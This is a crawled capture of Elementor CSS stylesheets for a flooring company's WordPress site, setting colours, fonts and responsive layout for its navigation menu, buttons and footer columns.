					.elementor-8596 .elementor-element.elementor-element-5cbfa971 .elementor-nav-menu--dropdown a.highlighted{background-color:#C7844F;}.elementor-8596 .elementor-element.elementor-element-5cbfa971 .elementor-nav-menu--dropdown a.elementor-item-active{color:#FFFFFF;background-color:#C7844F;}.elementor-8596 .elementor-element.elementor-element-5cbfa971 div.elementor-menu-toggle{color:#C7844F;}.elementor-8596 .elementor-element.elementor-element-5cbfa971 div.elementor-menu-toggle svg{fill:#C7844F;}.elementor-widget-button .elementor-button{background-color:var( --e-global-color-accent );font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-8596 .elementor-element.elementor-element-5dc8418d .elementor-button{background-color:var( --e-global-color-570640e );font-family:"DM Sans", Sans-serif;font-size:20px;font-weight:700;border-style:none;}.elementor-8596 .elementor-element.elementor-element-5dc8418d .elementor-button:hover, .elementor-8596 .elementor-element.elementor-element-5dc8418d .elementor-button:focus{background-color:#2B1E17;}.elementor-theme-builder-content-area{height:400px;}.elementor-location-header:before, .elementor-location-footer:before{content:"";display:table;clear:both;}@media(max-width:767px){.elementor-8596 .elementor-element.elementor-element-417f9ca7{--align-items:stretch;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );}.elementor-8596 .elementor-element.elementor-element-5cbfa971.elementor-element{--align-self:center;}.elementor-8596 .elementor-element.elementor-element-5cbfa971 .elementor-nav-menu--main > .elementor-nav-menu > li > .elementor-nav-menu--dropdown, .elementor-8596 .elementor-element.elementor-element-5cbfa971 .elementor-nav-menu__container.elementor-nav-menu--dropdown{margin-top:45px !important;}}

--- FILE ---
content_type: text/css
request_url: https://idnflooring.net/wp-content/uploads/elementor/css/post-8631.css?ver=1769114487
body_size: 1191
content:
.elementor-8631 .elementor-element.elementor-element-739fda{--display:flex;--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--overlay-opacity:0.5;--padding-top:60px;--padding-bottom:60px;--padding-left:20px;--padding-right:20px;}.elementor-8631 .elementor-element.elementor-element-739fda:not(.elementor-motion-effects-element-type-background), .elementor-8631 .elementor-element.elementor-element-739fda > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#1D1B1B;}.elementor-8631 .elementor-element.elementor-element-739fda::before, .elementor-8631 .elementor-element.elementor-element-739fda > .elementor-background-video-container::before, .elementor-8631 .elementor-element.elementor-element-739fda > .e-con-inner > .elementor-background-video-container::before, .elementor-8631 .elementor-element.elementor-element-739fda > .elementor-background-slideshow::before, .elementor-8631 .elementor-element.elementor-element-739fda > .e-con-inner > .elementor-background-slideshow::before, .elementor-8631 .elementor-element.elementor-element-739fda > .elementor-motion-effects-container > .elementor-motion-effects-layer::before{--background-overlay:'';}.elementor-8631 .elementor-element.elementor-element-6cefe80a{--display:flex;}.elementor-widget-theme-site-logo .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-8631 .elementor-element.elementor-element-a70c9a1{width:var( --container-widget-width, 50% );max-width:50%;--container-widget-width:50%;--container-widget-flex-grow:0;}.elementor-widget-text-editor{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );color:var( --e-global-color-text );}.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:var( --e-global-color-primary );}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap, .elementor-widget-text-editor.elementor-drop-cap-view-default .elementor-drop-cap{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-8631 .elementor-element.elementor-element-5a5ec851{font-family:"Poppins", Sans-serif;font-size:16px;font-weight:400;color:#FFFFFF;}.elementor-8631 .elementor-element.elementor-element-3fb6975{--grid-template-columns:repeat(0, auto);text-align:left;--icon-size:15px;--grid-column-gap:5px;--grid-row-gap:0px;}.elementor-8631 .elementor-element.elementor-element-1213e93{--display:flex;}.elementor-widget-heading .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-8631 .elementor-element.elementor-element-15f069b .elementor-heading-title{font-family:"Roboto", Sans-serif;font-size:18px;font-weight:600;text-transform:uppercase;color:#C6984B;}.elementor-widget-icon-list .elementor-icon-list-item:not(:last-child):after{border-color:var( --e-global-color-text );}.elementor-widget-icon-list .elementor-icon-list-icon i{color:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-icon svg{fill:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-item > .elementor-icon-list-text, .elementor-widget-icon-list .elementor-icon-list-item > a{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-icon-list .elementor-icon-list-text{color:var( --e-global-color-secondary );}.elementor-8631 .elementor-element.elementor-element-2a4fc815 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(15px/2);}.elementor-8631 .elementor-element.elementor-element-2a4fc815 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(15px/2);}.elementor-8631 .elementor-element.elementor-element-2a4fc815 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(15px/2);}.elementor-8631 .elementor-element.elementor-element-2a4fc815 .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-15px/2);}.elementor-8631 .elementor-element.elementor-element-2a4fc815 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-15px/2);}.elementor-8631 .elementor-element.elementor-element-2a4fc815 .elementor-icon-list-icon i{color:#C6984B;transition:color 0.3s;}.elementor-8631 .elementor-element.elementor-element-2a4fc815 .elementor-icon-list-icon svg{fill:#C6984B;transition:fill 0.3s;}.elementor-8631 .elementor-element.elementor-element-2a4fc815{--e-icon-list-icon-size:20px;--e-icon-list-icon-align:center;--e-icon-list-icon-margin:0 calc(var(--e-icon-list-icon-size, 1em) * 0.125);--icon-vertical-align:flex-start;}.elementor-8631 .elementor-element.elementor-element-2a4fc815 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-8631 .elementor-element.elementor-element-2a4fc815 .elementor-icon-list-item > a{font-family:"Poppins", Sans-serif;font-size:15px;font-weight:400;}.elementor-8631 .elementor-element.elementor-element-2a4fc815 .elementor-icon-list-text{color:#FFFFFF;transition:color 0.3s;}.elementor-8631 .elementor-element.elementor-element-5811cc12{--display:flex;}.elementor-8631 .elementor-element.elementor-element-1765f048 .elementor-heading-title{font-family:"Roboto", Sans-serif;font-size:18px;font-weight:600;text-transform:uppercase;color:#C6984B;}.elementor-8631 .elementor-element.elementor-element-79c5eb1 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(10px/2);}.elementor-8631 .elementor-element.elementor-element-79c5eb1 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(10px/2);}.elementor-8631 .elementor-element.elementor-element-79c5eb1 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(10px/2);}.elementor-8631 .elementor-element.elementor-element-79c5eb1 .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-10px/2);}.elementor-8631 .elementor-element.elementor-element-79c5eb1 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-10px/2);}.elementor-8631 .elementor-element.elementor-element-79c5eb1 .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-8631 .elementor-element.elementor-element-79c5eb1 .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-8631 .elementor-element.elementor-element-79c5eb1{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-8631 .elementor-element.elementor-element-79c5eb1 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-8631 .elementor-element.elementor-element-79c5eb1 .elementor-icon-list-item > a{font-family:"Poppins", Sans-serif;font-weight:400;}.elementor-8631 .elementor-element.elementor-element-79c5eb1 .elementor-icon-list-text{color:#FFFFFF;transition:color 0.3s;}.elementor-8631 .elementor-element.elementor-element-35e90a17{--display:flex;}.elementor-8631 .elementor-element.elementor-element-740296f3 .elementor-heading-title{font-family:"Roboto", Sans-serif;font-size:18px;font-weight:600;text-transform:uppercase;color:#C6984B;}.elementor-8631 .elementor-element.elementor-element-565542f .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(10px/2);}.elementor-8631 .elementor-element.elementor-element-565542f .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(10px/2);}.elementor-8631 .elementor-element.elementor-element-565542f .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(10px/2);}.elementor-8631 .elementor-element.elementor-element-565542f .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-10px/2);}.elementor-8631 .elementor-element.elementor-element-565542f .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-10px/2);}.elementor-8631 .elementor-element.elementor-element-565542f .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-8631 .elementor-element.elementor-element-565542f .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-8631 .elementor-element.elementor-element-565542f{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-8631 .elementor-element.elementor-element-565542f .elementor-icon-list-item > .elementor-icon-list-text, .elementor-8631 .elementor-element.elementor-element-565542f .elementor-icon-list-item > a{font-family:"Poppins", Sans-serif;font-weight:400;}.elementor-8631 .elementor-element.elementor-element-565542f .elementor-icon-list-text{color:#FFFFFF;transition:color 0.3s;}.elementor-8631 .elementor-element.elementor-element-4ce45287{--display:flex;--flex-direction:column;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--align-items:center;}.elementor-8631 .elementor-element.elementor-element-4ce45287:not(.elementor-motion-effects-element-type-background), .elementor-8631 .elementor-element.elementor-element-4ce45287 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#242222;}.elementor-8631 .elementor-element.elementor-element-43db5a64 .elementor-icon-list-icon i{color:#C7844F;transition:color 0.3s;}.elementor-8631 .elementor-element.elementor-element-43db5a64 .elementor-icon-list-icon svg{fill:#C7844F;transition:fill 0.3s;}.elementor-8631 .elementor-element.elementor-element-43db5a64{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-8631 .elementor-element.elementor-element-43db5a64 .elementor-icon-list-text{color:#FFFFFF;transition:color 0.3s;}.elementor-theme-builder-content-area{height:400px;}.elementor-location-header:before, .elementor-location-footer:before{content:"";display:table;clear:both;}@media(max-width:1024px){.elementor-8631 .elementor-element.elementor-element-739fda{--flex-wrap:wrap;}.elementor-8631 .elementor-element.elementor-element-79c5eb1 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-8631 .elementor-element.elementor-element-79c5eb1 .elementor-icon-list-item > a{font-size:14px;}.elementor-8631 .elementor-element.elementor-element-565542f .elementor-icon-list-item > .elementor-icon-list-text, .elementor-8631 .elementor-element.elementor-element-565542f .elementor-icon-list-item > a{font-size:14px;}}@media(min-width:768px){.elementor-8631 .elementor-element.elementor-element-6cefe80a{--width:33.33%;}.elementor-8631 .elementor-element.elementor-element-1213e93{--width:33.33%;}.elementor-8631 .elementor-element.elementor-element-5811cc12{--width:33.33%;}.elementor-8631 .elementor-element.elementor-element-35e90a17{--width:33.33%;}}@media(max-width:1024px) and (min-width:768px){.elementor-8631 .elementor-element.elementor-element-6cefe80a{--width:50%;}.elementor-8631 .elementor-element.elementor-element-1213e93{--width:47%;}.elementor-8631 .elementor-element.elementor-element-5811cc12{--width:50%;}.elementor-8631 .elementor-element.elementor-element-35e90a17{--width:47%;}}